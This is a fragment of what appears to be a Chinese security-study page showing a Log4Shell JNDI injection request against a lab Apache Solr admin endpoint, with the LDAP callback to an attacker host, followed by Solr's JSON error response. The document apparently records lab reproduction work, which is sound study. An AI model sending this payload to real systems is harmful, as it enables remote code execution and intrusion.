 172.17.0.1:8983/solr/admin/cores?action=${jndi:ldap://192.168.133.128:1389/kq3ekx}
系统 课程学习 学习笔记 靶场 CTF 战队网站 电子取证 溯源反制 防火墙 报告书写 漏洞 top10漏洞 lin
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 9
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.133.128:1389/kq3ekx"
code: 400